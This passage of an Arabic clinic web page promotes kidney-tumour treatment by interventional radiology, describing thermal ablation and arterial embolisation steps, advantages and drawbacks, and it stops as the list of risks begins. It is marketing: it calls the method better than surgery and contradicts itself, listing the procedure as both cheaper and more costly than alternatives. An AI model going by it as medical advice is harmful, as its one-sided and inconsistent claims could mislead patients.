data-eio-rwidth="1000" data-eio-rheight="344"><noscript><img src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa-min.webp" alt="" width="150" height="60"  data-eio="l"></noscript></a></logo><main-menu-container class="flex-start align-center"><form class="search-form" action="https://drmohamedabolwafa.com" method="GET"><input type="text" name="s" class="flex-1" placeholder="اكتب الكلمة البحثية هنا ... " /></form><div aria-hidden="true" class="fa-solid fa-search search-icons"></div></main-menu-container></container></article><single><container class="flex-start"><div class="col-8 col-md-12"><single--content><ol class="list-unstyled breadcrumb flex-start align-center"><li><a href="https://drmohamedabolwafa.com"> الرئيسية</a><i class="fa-solid fa-chevron-left" aria-hidden="true"></i></li><li><a href="https://drmohamedabolwafa.com/%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">الخدمات</a><i class="fa-solid fa-chevron-left" aria-hidden="true"></i></li><li>علاج اورام الكلى بالأشعة التداخلية دون ألم</li></ol><h1 class="title-m">علاج اورام الكلى بالأشعة التداخلية دون ألم</h1><post-thumbnail><img title="علاج اورام الكلى بالأشعة التداخلية دون ألم" width="100%" height="100%" alt="علاج اورام الكلى بالأشعة التداخلية دون ألم" src="[data-uri]"  data-src="https://drmohamedabolwafa.com/wp-content/uploads/2025/04/علاج-اورام-الكلى-بالأشعة-التداخلية-دون-ألم.webp" decoding="async" class="lazyload" data-eio-rwidth="900" data-eio-rheight="500"><noscript><img title="علاج اورام الكلى بالأشعة التداخلية دون ألم" width="100%" height="100%" alt="علاج اورام الكلى بالأشعة التداخلية دون ألم" src="https://drmohamedabolwafa.com/wp-content/uploads/2025/04/علاج-اورام-الكلى-بالأشعة-التداخلية-دون-ألم.webp"  data-eio="l"></noscript></post-thumbnail><post-content><p><span data-style="font-size: 18px;"></span></p>
<p class="has-text-align-right"><span data-style="font-size: 18px;">يمكن <strong>علاج اورام الكلى بالأشعة التداخلية</strong> واعراضها وايضا التدخل في <strong>علاج سرطان الكلى</strong> باستخدام أكثر من تقنية، ويتميز العلاج بهذه التقنية بكثير من المميزات التي تجعله هو الأفضل من استخدام الجراحة ومن أهم هذه التقنيات استخدام التردد الحراري واستخدام الحقن الشرياني في علاج أورام الكلى واعراضها.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<div class="wp-block-ub-table-of-contents-block ub_table-of-contents" id="ub_table-of-contents-da96b5ea-7bb9-4d66-8e53-7aa9d19c1342" data-linktodivider="false" data-showtext="show" data-hidetext="hide" data-scrolltype="auto" data-enablesmoothscroll="false" data-initiallyhideonmobile="false" data-initiallyshow="true"><div class="ub_table-of-contents-header-container" data-style="">
			<div class="ub_table-of-contents-header" data-style="text-align: right; ">
				<div class="ub_table-of-contents-title">محتويات المقال</div>
				
			</div>
		</div><div class="ub_table-of-contents-extra-container" data-style="">
			<div class="ub_table-of-contents-container ub_table-of-contents-1-column ">
				<ul data-style=""><li data-style=""><a href="https://drmohamedabolwafa.com/#0-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85-%D8%AA%D9%82%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-%D9%81%D9%8A-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-" data-style="">استخدام تقنية التردد الحراري في علاج اورام الكلى واعراضها</a></li><li data-style=""><a href="https://drmohamedabolwafa.com/#1-%D9%83%D9%8A%D9%81%D9%8A%D8%A9-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-" data-style="">كيفية علاج اورام الكلى واعراضها بالتردد الحراري</a><ul><li data-style=""><a href="https://drmohamedabolwafa.com/#2-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-" data-style="">خطوات علاج اورام الكلى واعراضها بالتردد الحراري </a><ul><li data-style=""><a href="https://drmohamedabolwafa.com/#3-1-%D8%A7%D9%84%D8%AA%D8%AE%D8%AF%D9%8A%D8%B1-%D8%A7%D9%84%D9%85%D9%88%D8%B6%D8%B9%D9%8A" data-style="">1- التخدير الموضعي:</a></li><li data-style=""><a href="https://drmohamedabolwafa.com/#4-2-%D8%A7%D9%84%D9%88%D8%AE%D8%B2-%D8%A8%D8%A7%D9%84%D8%A5%D8%A8%D8%B1" data-style="">2- الوخز بالإبر:</a></li><li data-style=""><a href="https://drmohamedabolwafa.com/#5-3-%D9%82%D8%AA%D9%84-%D8%A7%D9%84%D8%AE%D9%84%D8%A7%D9%8A%D8%A7-%D8%A7%D9%84%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%D9%8A%D8%A9" data-style="">3- قتل الخلايا السرطانية:</a></li><li data-style=""><a href="https://drmohamedabolwafa.com/#6-4-%D8%A5%D8%B2%D8%A7%D9%84%D8%A9-%D8%A7%D9%84%D8%A5%D8%A8%D8%B1" data-style="">4- إزالة الإبر:</a></li></ul></li></ul></li><li data-style=""><a href="https://drmohamedabolwafa.com/#7-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85-%D8%AA%D9%82%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A-%D9%81%D9%8A-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-" data-style="">استخدام تقنية الحقن الشرياني في علاج اورام الكلى واعراضها</a><ul><li data-style=""><a href="https://drmohamedabolwafa.com/#8-%D9%83%D9%8A%D9%81%D9%8A%D8%A9-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A-" data-style="">كيفية علاج اورام الكلى واعراضها بالحقن الشرياني</a></li><li data-style=""><a href="https://drmohamedabolwafa.com/#9-%D9%85%D9%85%D9%8A%D8%B2%D8%A7%D8%AA-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A-%D9%88%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-" data-style="">مميزات علاج اورام الكلى واعراضها بالحقن الشرياني والتردد الحراري</a></li></ul></li><li data-style=""><a href="https://drmohamedabolwafa.com/#10-%D8%B9%D9%8A%D9%88%D8%A8-%D8%A7%D9%84%D8%A7%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1" data-style="">عيوب الاشعة التداخلية في مصر</a></li><li data-style=""><a href="https://drmohamedabolwafa.com/#11-%D9%85%D8%AE%D8%A7%D8%B7%D8%B1-%D8%A7%D9%84%D8%A7%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9" data-style="">مخاطر الاشعة التداخلية</a></li></ul>
			</div>
		</div></div>
<p></p>
<h2 id="0-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85-%D8%AA%D9%82%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-%D9%81%D9%8A-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-" class="has-text-color wp-block-heading" data-style="color: #00466e;"><span data-style="font-size: 24px; color: #00466e;"><strong>استخدام تقنية التردد الحراري في علاج اورام الكلى واعراضها</strong></span></h2>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">يتم استخدام التردد الحراري في <strong>علاج اورام الكلى</strong> واعراضها اما عن طريق الاستئصال بالترددات الراديوية (RFA) أو الاستئصال بالموجات الدقيقة (MWA).</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">تعمل كلتا التقنيتين على تسخين الورم لدرجة حرارة عالية، الحرارة تعمل على تدمير الخلايا السرطانية ووقف نشاطها مما يساعد في علاج السرطان واختفاء علامات وأعراض سرطان الكلى.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">ويعد الاستئصال بالترددات الراديوية أو الاستئصال بالموجات الدقيقة خيارات علاج فعالة للمرضى الذين يعانون من كلية واحدة، أو أولئك الذين قد يواجهون صعوبة في الجراحة بسبب السن أو حالات طبية أخرى.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<p class="has-text-align-center"><span data-style="font-size: 18px;">تعرف على: <a href="https://drmohamedabolwafa.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%af%d9%83%d8%aa%d9%88%d8%b1-%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%88%d8%b1%d8%a7%d9%85-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" target="_blank" rel="noreferrer noopener" data-type="post" data-id="2372">أفضل أطباء الأشعة التداخلية في مصر</a></span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<h2 id="1-%D9%83%D9%8A%D9%81%D9%8A%D8%A9-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-" class="has-text-color wp-block-heading" data-style="color: #003858; font-size: 28px;"><span data-style="font-size: 24px;"><strong>كيفية علاج اورام الكلى واعراضها بالتردد الحراري</strong></span></h2>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">غالبًا ما يتم هذا الإجراء بواسطة أخصائي أشعة تداخلية مدرب خصيصًا وفي مراكز علاج السرطان والاورام بالاشعة التداخلية، ويجب أن يكون من أفضل أطباء الأشعة التداخلية في مصر حتى تُجرى العملية بأمان.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">ومن الممكن أن تتم هذه العملية تحت التخدير الموضعي دون الحاجة للتخدير العام ولكن في بعض الحالات قد يحتاج الطبيب للتخدير العام.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">تقع بعض الأورام بالقرب من حوض الكلية (الجزء الذي يتم فيه تجميع البول) أو بالقرب من الحالب، وفي هذه الحالة يقوم الطبيب بوضع دعامة مؤقتة يتم إدخالها عبر مجرى البول في الحالب. </span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">يقوم الطبيب بإدخال كمية من الماء البارد ببطء من خلال هذه الدعامة أثناء العملية وذلك لحماية الحالب وحوض الكلى من تأثيرهم بالحرارة ويتم إزالة الدعامة عادةً في نهاية الإجراء.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<p class="has-text-align-center"><span data-style="font-size: 18px;">قد يُهمكَ أيضًا: <a href="https://drmohamedabolwafa.com/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%b9%d9%85%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9/" data-type="post" data-id="2039">تكلفة الأشعة التداخلية في مصر 2026</a></span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<h3 id="2-%D8%AE%D8%B7%D9%88%D8%A7%D8%AA-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-" class="has-text-color wp-block-heading" data-style="color: #3d0077;"><span data-style="font-size: 24px; color: #00466e;"><strong>خطوات علاج اورام الكلى واعراضها بالتردد الحراري </strong></span></h3>
<p><strong>تتمثل خطوات علاج اورام الكلى بالأشعة التداخلية فيما يلي:</strong></p>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><span data-style="font-size: 18px;"><img class="wp-image-3068" data-src="https://drmohamedabolwafa.com/wp-content/uploads/2022/03/علاج-اورام-الكلى-بالاشعة-التداخلية-والتردد-الحراري.webp" alt="علاج-اورام-الكلى-بالاشعة-التداخلية-والتردد-الحراري" width="675" height="375" srcset="https://drmohamedabolwafa.com/wp-content/uploads/2022/03/علاج-اورام-الكلى-بالاشعة-التداخلية-والتردد-الحراري.webp 900w, https://drmohamedabolwafa.com/wp-content/uploads/2022/03/علاج-اورام-الكلى-بالاشعة-التداخلية-والتردد-الحراري-300x167.webp 300w, https://drmohamedabolwafa.com/wp-content/uploads/2022/03/علاج-اورام-الكلى-بالاشعة-التداخلية-والتردد-الحراري-768x427.webp 768w" sizes="(max-width: 675px) 100vw, 675px" /></span></figure>
</div>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<h4 class="wp-block-heading" id="3-1-%D8%A7%D9%84%D8%AA%D8%AE%D8%AF%D9%8A%D8%B1-%D8%A7%D9%84%D9%85%D9%88%D8%B6%D8%B9%D9%8A"><span data-style="font-size: 18px; color: #00466e;">1- التخدير الموضعي:</span></h4>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">يتم تخدير المنطقة التي يتم ادخال ابرة الجهاز منها بمخدر موضعي، ويقوم الطبيب بعمل فتح جراحي صغير جدًا في هذا الموقع لا يتعدى 2مم.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<h4 class="wp-block-heading" id="4-2-%D8%A7%D9%84%D9%88%D8%AE%D8%B2-%D8%A8%D8%A7%D9%84%D8%A5%D8%A8%D8%B1"><span data-style="font-size: 18px; color: #00466e;">2- الوخز بالإبر:</span></h4>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">إذا كانت هناك حاجة إلى استخدام إبر متعددة للتردد الحراري وذلك بسبب انتشار الورم حيث يتم غالبا اكتشاف سرطان الكلى في مراحله المتأخرة، يمكن أن يقوم الطبيب بعمل أكثر من فتحة بالجلد للوصول لكل أماكن الورم.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">يقوم الطبيب بإدخال ابرة التردد الحراري عبر الجلد إلى موقع الورم بمساعدة وسائل الاشعة التشخيصية.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<h4 class="wp-block-heading" id="5-3-%D9%82%D8%AA%D9%84-%D8%A7%D9%84%D8%AE%D9%84%D8%A7%D9%8A%D8%A7-%D8%A7%D9%84%D8%B3%D8%B1%D8%B7%D8%A7%D9%86%D9%8A%D8%A9"><span data-style="font-size: 18px; color: #00466e;">3- قتل الخلايا السرطانية:</span></h4>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">عند الوصول للمكان المطلوب يتم تسخين انسجة الورم الى درجات حرارة عالية، تعمل هذه الحرارة على قتل الخلايا السرطانية ووقف نشاطها.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">بالنسبة للورم الكبير، قد يكون من الضروري إجراء عمليات متعددة للاستئصال بالتردد الحراري وذلك عن طريق تغيير موضع الإبرة أو وضع إبر متعددة في أجزاء مختلفة من الورم لضمان عدم ترك أي نسيج ورمي خلفه.</span></p>
<p><span data-style="font-size: 18px;"></span></p>
<p></p>
<h4 class="wp-block-heading" id="6-4-%D8%A5%D8%B2%D8%A7%D9%84%D8%A9-%D8%A7%D9%84%D8%A5%D8%A8%D8%B1"><span data-style="font-size: 18px; color: #00466e;">4- إزالة الإبر:</span></h4>
<p><span data-style="font-size: 18px;"></span></p>
<p><span data-style="font-size: 18px;">في نهاية الإجراء، يقوم الطبيب بإزالة قطب الإبرة والضغط لإيقاف أي نزيف ويتم تغطية الفتحة الموجودة في الجلد بضمادة دون الحاجة لاستخدام الخيوط الجراحية.</span></p>
<div class="contact-box" data-style="background-image:url(https://drmohamedabolwafa.com/wp-content/uploads/2025/04/علاج-اورام-الكلى-بالأشعة-التداخلية-دون-ألم.webp)"><div class="overlay" data-style="background:#000000"></div><div class="btns"><a href="tel:+201099360626" data-style="color:#ffffff;background:#a91f29"  >تواصل معنا </a><a target="_blank" data-style="color:#ffffff;background:#0bd018" rel="noopener" href="https://wa.me/+201099360626"><svg data-style="fill:#ffffff;" width="25" height="25" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg>واتساب</a></div><img decoding="async" data-src="https://drmohamedabolwafa.com/wp-content/uploads/2023/06/Mohamed-Abolwafa.png"></div>
<div class="wp-block-jetpack-send-a-message">
<p><span data-style="font-size: 18px;"></span></p>
</div>
<p><span data-style="font-size: 18px;"><!-- /wp:post-content --></span></p>
<p><!-- wp:heading {"style":{"color":{"text":"#005281"}}} --></p>
<h2 id="7-%D8%A7%D8%B3%D8%AA%D8%AE%D8%AF%D8%A7%D9%85-%D8%AA%D9%82%D9%86%D9%8A%D8%A9-%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A-%D9%81%D9%8A-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-" class="has-text-color" data-style="color: #005281;"><span data-style="font-size: 24px;"><strong>استخدام تقنية الحقن الشرياني في علاج اورام الكلى واعراضها</strong></span></h2>
<p><span data-style="font-size: 18px;"><!-- /wp:heading --></span></p>
<p><span data-style="font-size: 18px;"><!-- wp:paragraph -->الحقن الشرياني أو ما يسمى بالانضمام الشرياني، هو إجراء يتم فيه حقن مادة طبية تعمل على غلق الوعاء الدموي الذي يقوم بتغذية الورم؛ مما يؤدي إلى نقص التغذية الدموية له مؤديًا إلى ضموره وانكماشه تدريجيا.</span></p>
<p><span data-style="font-size: 18px;"><!-- /wp:paragraph --></span></p>
<p><!-- wp:heading {"level":3,"style":{"color":{"text":"#004771"},"typography":{"fontSize":"26px"}}} --></p>
<h3 id="8-%D9%83%D9%8A%D9%81%D9%8A%D8%A9-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A-" class="has-text-color" data-style="color: #004771; font-size: 26px;"><span data-style="font-size: 24px;"><strong>كيفية علاج اورام الكلى واعراضها بالحقن الشرياني</strong></span></h3>
<p><span data-style="font-size: 18px;"><!-- /wp:heading --></span></p>
<p><!-- wp:list --></p>
<ul>
<li><span data-style="font-size: 18px;">يقوم الطبيب بتخدير المنطقة التي يتم إدخال القسطرة منها وغالبًا ما يتم التدخل عن طريق الشريان الفخذي بمنطقة الفخذ.</span></li>
<li><span data-style="font-size: 18px;">باستخدام وسائل الاشعة التصويرية يقوم الطبيب بتتبع مسار القسطرة حتى الوصول الى الشريان المغذي للورم.</span></li>
<li><span data-style="font-size: 18px;">يقوم الطبيب بحقن مادة الانسداد في الوعاء الدموي من خلال القسطرة؛ وذلك لقطع التغذية الدموية عن الورم.</span></li>
<li><span data-style="font-size: 18px;"> يعمل هذا الإجراء على تقليص حجم الورم عن طريق حرمانه من الدم الحامل للأكسجين والمواد الأخرى التي يحتاجها للنمو.</span></li>
<li><span data-style="font-size: 18px;">يقوم الطبيب بإخراج القسطرة بعد التأكد من غلق الأوعية الدموية المطلوبة بواسطة الموجات فوق الصوتية أو الأشعة السينية وحقن الصبغة.</span></li>
</ul>
<p><span data-style="font-size: 18px;"><!-- /wp:list --></span></p>
<p><!-- wp:paragraph {"align":"center"} --></p>
<p class="has-text-align-center"><span data-style="font-size: 18px;">تعرف على: <a href="https://drmohamedabolwafa.com/%d8%a7%d9%84%d8%a7%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%d8%aa%d8%a7/" data-type="post" data-id="2042">الاشعة التداخلية لعلاج البروستاتا – بديلك الأكثر آمانًا من الجراحة.</a></span></p>
<p><span data-style="font-size: 18px;"><!-- /wp:paragraph --></span></p>
<p><!-- wp:heading {"level":3,"style":{"color":{"text":"#00456d"},"typography":{"fontSize":"26px"}}} --></p>
<h3 id="9-%D9%85%D9%85%D9%8A%D8%B2%D8%A7%D8%AA-%D8%B9%D9%84%D8%A7%D8%AC-%D8%A7%D9%88%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%83%D9%84%D9%89-%D9%88%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6%D9%87%D8%A7-%D8%A8%D8%A7%D9%84%D8%AD%D9%82%D9%86-%D8%A7%D9%84%D8%B4%D8%B1%D9%8A%D8%A7%D9%86%D9%8A-%D9%88%D8%A7%D9%84%D8%AA%D8%B1%D8%AF%D8%AF-%D8%A7%D9%84%D8%AD%D8%B1%D8%A7%D8%B1%D9%8A-" class="has-text-color" data-style="color: #00456d; font-size: 26px;"><span data-style="font-size: 24px;"><strong>مميزات علاج اورام الكلى واعراضها بالحقن الشرياني والتردد الحراري</strong></span></h3>
<p><strong>تتمثل مزايا علاج اورام الكلى بالأشعة التداخلية فيما يلي:</strong></p>
<p><span data-style="font-size: 18px;"><!-- /wp:heading --></span></p>
<p><!-- wp:list --></p>
<ul>
<li><span data-style="font-size: 18px;">إجراء سريع نسبيًا والتعافي منه سريعًا. </span></li>
<li><span data-style="font-size: 18px;"> أقل تكلفة من خيارات العلاج الأخرى. </span></li>
<li><span data-style="font-size: 18px;">ليس من الضروري إجراء شق جراحي &#8211; فقط شق صغير في الجلد لا يحتاج إلى غرز. </span></li>
<li><span data-style="font-size: 18px;">على عكس العلاج الجراحي، يسمح هذا الإجراء بالحفاظ على أنسجة الكلى. </span></li>
<li><span data-style="font-size: 18px;">ليس له تأثير على ضغط الدم.</span></li>
<li><span data-style="font-size: 18px;"> قد يكون أو لا يكون له تأثير على وظائف الكلى اعتمادًا على حجم المنطقة التي يجب معالجتها.</span></li>
<li><span data-style="font-size: 18px;">يمكن استخدام تقنية الحقن الشرياني مع طرق علاج سرطان الكلى الأخرى.</span></li>
</ul>
<p><span data-style="font-size: 18px;"><!-- /wp:list --></span></p>
<p><!-- wp:heading {"style":{"color":{"text":"#004771"}}} --></p>
<h2 id="10-%D8%B9%D9%8A%D9%88%D8%A8-%D8%A7%D9%84%D8%A7%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1" class="has-text-color" data-style="color: #004771;"><span data-style="font-size: 24px;">عيوب الاشعة التداخلية في مصر</span></h2>
<p><span data-style="font-size: 18px;"><!-- /wp:heading --></span></p>
<p><!-- wp:paragraph --></p>
<p id="11-%D8%B9%D9%84%D9%8A-%D8%A7%D9%84%D8%B1%D8%BA%D9%85-%D9%85%D9%86-%D8%A7%D9%86-%D8%A7%D9%84%D8%A7%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9-%D8%AA%D8%AA%D9%85%D9%8A%D8%B2-%D8%A8%D8%A7%D9%84%D8%B9%D8%AF%D9%8A%D8%AF-%D9%85%D9%86-%D8%A7%D9%84%D9%85%D8%B2%D8%A7%D9%8A%D8%A7-%D8%A7%D9%84%D8%A7-%D8%A3%D9%86-%D9%84%D8%AF%D9%8A%D9%87%D8%A7-%D8%A8%D8%B9%D8%B6-%D8%A7%D9%84%D8%B9%D9%8A%D9%88%D8%A8-%D9%88%D9%85%D9%86%D9%87%D8%A7-"><span data-style="font-size: 18px;">علي الرغم من أن الأشعة التداخلية تتميز بالعديد من المزايا الا أن لديها بعض العيوب ومنها: </span></p>
<p><span data-style="font-size: 18px;"><!-- /wp:paragraph --></span></p>
<p><!-- wp:list --></p>
<ul>
<li><span data-style="font-size: 18px;">ذات تكلفة عالية علي عكس التدخلات الجراحية التقليدية. </span></li>
<li><span data-style="font-size: 18px;">لا تدخل في كل العمليات فهي محدودية التداخلات. </span></li>
<li><span data-style="font-size: 18px;">تعتمد نسبة نجاحها على درجة الطبيب العلمية.</span></li>
<li><span data-style="font-size: 18px;">تختلف نتائجها من شخص لآخر.  </span></li>
</ul>
<p><span data-style="font-size: 18px;"><!-- /wp:list --></span></p>
<p><!-- wp:heading {"style":{"color":{"text":"#004269"}}} --></p>
<h2 id="11-%D9%85%D8%AE%D8%A7%D8%B7%D8%B1-%D8%A7%D9%84%D8%A7%D8%B4%D8%B9%D8%A9-%D8%A7%D9%84%D8%AA%D8%AF%D8%A7%D8%AE%D9%84%D9%8A%D8%A9" class="has-text-color" data-style="color: #004269;"><span data-style="font-size: 24px;">مخاطر الاشعة التداخلية</span></h2>
<p><span data-style="font-size: 18px;"><!-- /wp:heading --></span></p>
<p><span data-style="font-size: 18px;"><!-- wp:paragraph -->هناك بعض من مضاعفات الاشعة التداخلية التي يمكن أن تحدث بعد استخدام الآشعة التداخلية ولكنها موقتها يمكن تخطيها بالالتزام بتعليمات الطبيب وتناول الأدوية الموصي بها ومن أبرز مضاعفات تقنية الاشعة التداخلية: </span></p>
<p><span data-style="font-size: 18px;"><!-- /wp:paragraph --></span></p>
<p><!-- wp:list --></p>
<ul>
